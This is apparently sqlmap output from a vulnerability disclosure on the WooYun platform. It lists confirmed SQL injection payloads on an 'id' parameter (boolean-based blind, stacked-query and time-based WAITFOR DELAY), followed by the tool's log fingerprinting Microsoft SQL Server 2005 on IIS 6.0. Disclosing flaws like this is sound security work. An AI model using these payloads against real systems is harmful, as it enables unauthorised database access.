 Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=100000087271587' AND 7837=7837 AND 'kfTK'='kfTK

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=100000087271587'; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=100000087271587' WAITFOR DELAY '0:0:5'--
---
[20:38:33] [INFO] testing MySQL
[20:38:33] [WARNING] the back-end DBMS is not MySQL
[20:38:33] [INFO] testing Oracle
[20:38:33] [WARNING] the back-end DBMS is not Oracle
[20:38:33] [INFO] testing PostgreSQL
[20:38:34] [WARNING] the back-end DBMS is not PostgreSQL
[20:38:34] [INFO] testing Microsoft SQL Server
[20:38:34] [INFO] confirming Microsoft SQL Server
[20:38:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org